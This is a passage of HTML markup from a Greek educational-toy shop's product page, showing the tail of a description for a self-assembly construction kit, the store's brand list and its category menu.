<p>Περιέχονται οδηγίες συναρμολόγησης</p>
<p>Το προϊόν αυτό δεν είναι έτοιμο, θα το κατασκευάσετε εσείς. Υπάρχουν όλα τα υλικά που χρειάζονται για να φτιάξετε την κατασκευή σας.</p>
<p>Ηλικίες 12+</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Ηλικία					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Ηλικία 5y-6y</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
								<link rel="stylesheet" id="wd-footer-base-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4" type="text/css" media="all" /> 						<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">			<link rel="stylesheet" id="wd-brands-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4" type="text/css" media="all" /> 			
		<div id="brands_9837" class="wd-brands brands-widget slider-brands_9837 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
